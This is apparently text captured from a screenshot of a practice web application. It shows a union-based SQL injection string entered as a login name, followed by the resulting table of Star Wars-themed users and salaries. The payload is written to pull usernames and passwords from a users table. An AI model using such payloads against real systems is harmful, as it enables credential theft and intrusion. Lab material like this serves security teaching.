 Welcome, ' OR 1=1 UNION SELECT null,null,username,password FROM users#
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
darth_vader Darth Vader 6666